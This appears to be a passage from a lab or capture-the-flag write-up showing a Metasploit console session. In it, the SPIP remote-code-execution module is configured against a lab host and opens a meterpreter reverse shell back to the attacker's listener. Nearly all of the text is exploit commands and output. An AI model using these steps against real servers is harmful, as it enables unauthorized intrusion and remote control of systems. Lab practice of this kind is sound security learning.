 15    \_ target: Windows Command Shell    .    .    .    .
Interact with a module by name or index. For example info 15, use 15 or use exploit/multi/http/spip_rce_form
After interacting with a module you can manually set a TARGET with set TARGET 'Windows Command Shell'
msf6 > use exploit/multi/http/spip_rce_form
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/spip_rce_form) > use exploit/multi/http/spip_rce_form
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/spip_rce_form) > set RHOSTS 10.10.59.120
RHOSTS => 10.10.59.120
msf6 exploit(multi/http/spip_rce_form) > set TARGETURI /spip/
TARGETURI => /spip/
msf6 exploit(multi/http/spip_rce_form) > set LHOST 10.13.82.134
LHOST => 10.13.82.134
msf6 exploit(multi/http/spip_rce_form) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/spip_rce_form) > exploit
[*] Started reverse TCP handler on 10.13.82.134:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.2.0
[+] The target appears to be vulnerable. The detected SPIP version (4.2.0) is vulnerable.
[*] Got anti-csrf token: AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE
/YV7egygXhx
[*] 10.10.59.120:80 - Attempting to exploit...
[*] Sending stage (40004 bytes) to 10.10.59.120
[*] Meterpreter session 1 opened (10.13.82.134:4444 -> 10.10.59.120:39312) at 2025-03-27 00:36:42 -0600
meterpreter >